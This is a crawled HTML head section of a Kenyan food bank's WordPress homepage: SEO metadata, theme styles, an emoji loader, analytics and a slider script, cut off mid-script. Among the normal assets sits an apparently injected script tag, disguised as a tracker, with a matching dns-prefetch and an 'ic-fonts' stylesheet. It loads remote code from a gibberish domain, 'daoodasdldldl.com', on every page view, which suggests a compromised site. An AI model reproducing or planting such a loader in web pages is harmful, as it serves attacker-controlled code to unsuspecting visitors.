

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodbankingkenya.org/
body_size: 29230
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.6 (Yoast SEO v21.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Food Banking Kenya - Eradicating Hunger, Tackling Food Wastage</title>
	<link rel="canonical" href="https://foodbankingkenya.org/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:description" content="EMPOWERING COMMUNITIES TODAY FOR A FOOD SECURE TOMORROW Nourishing Kenya, One Meal at a Time Food Banking Kenya is more than just a food bank; it’s a beacon of hope. Engage with our mission as we channel surplus food to build a hunger-free future, fill plates and create smiles. Join us on this meaningful journey. [&hellip;]" />
	<meta property="og:url" content="https://foodbankingkenya.org/" />
	<meta property="og:site_name" content="Food Banking Kenya" />
	<meta property="article:publisher" content="https://www.facebook.com/foodbankingke" />
	<meta property="article:modified_time" content="2025-09-02T07:42:25+00:00" />
	<meta property="og:image" content="https://foodbankingkenya.org/wp-content/uploads/2023/09/mama.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@foodbankingke" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://foodbankingkenya.org/","url":"https://foodbankingkenya.org/","name":"Food Banking Kenya - Eradicating Hunger, Tackling Food Wastage","isPartOf":{"@id":"https://foodbankingkenya.org/#website"},"about":{"@id":"https://foodbankingkenya.org/#organization"},"primaryImageOfPage":{"@id":"https://foodbankingkenya.org/#primaryimage"},"image":{"@id":"https://foodbankingkenya.org/#primaryimage"},"thumbnailUrl":"https://foodbankingkenya.org/wp-content/uploads/2023/09/mama.png","datePublished":"2023-08-29T11:32:34+00:00","dateModified":"2025-09-02T07:42:25+00:00","breadcrumb":{"@id":"https://foodbankingkenya.org/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://foodbankingkenya.org/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foodbankingkenya.org/#primaryimage","url":"https://foodbankingkenya.org/wp-content/uploads/2023/09/mama.png","contentUrl":"https://foodbankingkenya.org/wp-content/uploads/2023/09/mama.png","width":768,"height":1004},{"@type":"BreadcrumbList","@id":"https://foodbankingkenya.org/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://foodbankingkenya.org/#website","url":"https://foodbankingkenya.org/","name":"Food Banking Kenya","description":"Eradicating Hunger, Tackling Food Wastage","publisher":{"@id":"https://foodbankingkenya.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://foodbankingkenya.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://foodbankingkenya.org/#organization","name":"Food Banking Kenya","url":"https://foodbankingkenya.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foodbankingkenya.org/#/schema/logo/image/","url":"https://foodbankingkenya.org/wp-content/uploads/2023/08/fbk-logo.jpg","contentUrl":"https://foodbankingkenya.org/wp-content/uploads/2023/08/fbk-logo.jpg","width":400,"height":400,"caption":"Food Banking Kenya"},"image":{"@id":"https://foodbankingkenya.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/foodbankingke","https://twitter.com/foodbankingke","https://www.instagram.com/foodbankingke","https://www.linkedin.com/in/food-banking-kenya-959020205/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Food Banking Kenya &raquo; Feed" href="https://foodbankingkenya.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Banking Kenya &raquo; Comments Feed" href="https://foodbankingkenya.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foodbankingkenya.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://foodbankingkenya.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://foodbankingkenya.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1706795918' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://foodbankingkenya.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9454-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/post-9454.css?ver=1706795918' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1706795919' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://foodbankingkenya.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://foodbankingkenya.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/global.css?ver=1706795923' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9193-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/post-9193.css?ver=1756798968' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9194-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/post-9194.css?ver=1706795923' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9461-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/post-9461.css?ver=1706795923' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9200-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/post-9200.css?ver=1757426092' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1428-css' href='https://foodbankingkenya.org/wp-content/uploads/elementor/css/post-1428.css?ver=1706795924' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-theme-info-css' href='https://foodbankingkenya.org/wp-content/themes/bighearts/style.css?ver=3.0.0' type='text/css' media='all' />
<style id='bighearts-theme-info-inline-css' type='text/css'>
:root {--bighearts-primary-color: #e48061;--bighearts-secondary-color: #e48061;--bighearts-button-color-idle: #e48061;--bighearts-button-color-hover: #e48061;--bighearts-back-to-top-color: #e48061;--bighearts-back-to-top-background: #ffffff;--bighearts-average-of-primary-and-secondary: #e48061;--bighearts-body-background: #ffffff;--bighearts-header-font-family: Quicksand;--bighearts-header-font-weight: 700;--bighearts-header-font-color: #412722;--bighearts-h1-font-family: Quicksand;--bighearts-h1-font-size: 48px;--bighearts-h1-line-height: 72px;--bighearts-h1-font-weight: 700;--bighearts-h1-text-transform: none;--bighearts-h2-font-family: Quicksand;--bighearts-h2-font-size: 42px;--bighearts-h2-line-height: 60px;--bighearts-h2-font-weight: 700;--bighearts-h2-text-transform: none;--bighearts-h3-font-family: Quicksand;--bighearts-h3-font-size: 36px;--bighearts-h3-line-height: 50px;--bighearts-h3-font-weight: 700;--bighearts-h3-text-transform: none;--bighearts-h4-font-family: Quicksand;--bighearts-h4-font-size: 30px;--bighearts-h4-line-height: 40px;--bighearts-h4-font-weight: 700;--bighearts-h4-text-transform: none;--bighearts-h5-font-family: Quicksand;--bighearts-h5-font-size: 24px;--bighearts-h5-line-height: 38px;--bighearts-h5-font-weight: 700;--bighearts-h5-text-transform: none;--bighearts-h6-font-family: Quicksand;--bighearts-h6-font-size: 18px;--bighearts-h6-line-height: 30px;--bighearts-h6-font-weight: 700;--bighearts-h6-text-transform: none;--bighearts-content-font-family: Nunito Sans;--bighearts-content-font-size: 16px;--bighearts-content-line-height: 1.875;--bighearts-content-font-weight: 400;--bighearts-content-color: #616161;--bighearts-menu-font-family: Quicksand;--bighearts-menu-font-size: 16px;--bighearts-menu-line-height: 30px;--bighearts-menu-font-weight: 700;--bighearts-submenu-font-family: Quicksand;--bighearts-submenu-font-size: 15px;--bighearts-submenu-line-height: 30px;--bighearts-submenu-font-weight: 700;--bighearts-submenu-color: #313131;--bighearts-submenu-background: rgba(255,255,255,1);--bighearts-submenu-mobile-color: #ffffff;--bighearts-submenu-mobile-background: rgba(45,45,45,1);--bighearts-submenu-mobile-overlay: rgba(49, 49, 49, 0.8);--bighearts-additional-font-family: Amatic SC;--bighearts-additional-font-weight: 700;--bighearts-button-font-family: Quicksand;--bighearts-button-font-size: 14px;--bighearts-button-line-height: 28px;--bighearts-button-font-weight: 700;--bighearts-button-text-transform: uppercase;--bighearts-button-letter-spacing: 0;--bighearts-sidepanel-title-color: #232323;--bighearts-elementor-container-width: 1200px;}@media only screen and (max-width: 1300px) {.wgl-theme-header {background-color: rgba(255,255,255,1) !important;color: #686868 !important;}header.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header,.wgl-theme-header .primary-nav {display: none;}.wgl-theme-header .hamburger-box {display: inline-flex;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display: block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-page-socials {display: none;}body .wgl-theme-header.header_overlap {position: relative;z-index: 2;}}@media (max-width: 768px) {.page-header {padding-top: 70px !important;padding-bottom: 70px !important;min-height: auto !important;}.page-header_content .page-header_title {color: #ffffff !important; font-size: 38px !important; line-height: 48px !important;}.page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 14px !important;line-height: 24px !important;}.page-header_breadcrumbs .divider:not(:last-child):before {width: 10px;}}
</style>
<link rel='stylesheet' id='bighearts-flaticon-css' href='https://foodbankingkenya.org/wp-content/themes/bighearts/fonts/flaticon/flaticon.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-main-css' href='https://foodbankingkenya.org/wp-content/themes/bighearts/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-side-panel-css' href='https://foodbankingkenya.org/wp-content/themes/bighearts/css/pluggable/side-panel.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-responsive-css' href='https://foodbankingkenya.org/wp-content/themes/bighearts/css/responsive.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-dynamic-css' href='https://foodbankingkenya.org/wp-content/themes/bighearts/css/dynamic.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://foodbankingkenya.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1701327594" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1701327594" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1701327594" /></noscript><script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769260287" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://foodbankingkenya.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://foodbankingkenya.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foodbankingkenya.org/wp-json/wp/v2/pages/9193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foodbankingkenya.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://foodbankingkenya.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foodbankingkenya.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoodbankingkenya.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foodbankingkenya.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoodbankingkenya.org%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.118.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DLSBMJWET2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLSBMJWET2');
</script>

<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foodbankingkenya.org/wp-content/uploads/2023/11/cropped-admin-ajax-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://foodbankingkenya.org/wp-content/uploads/2023/11/cropped-admin-ajax-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foodbankingkenya.org/wp-content/uploads/2023/11/cropped-admin-ajax-180x180.webp" />
<meta name="msapplication-TileImage" content="https://foodbankingkenya.org/wp-content/uploads/2023/11/cropped-admin-ajax-270x270.webp" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
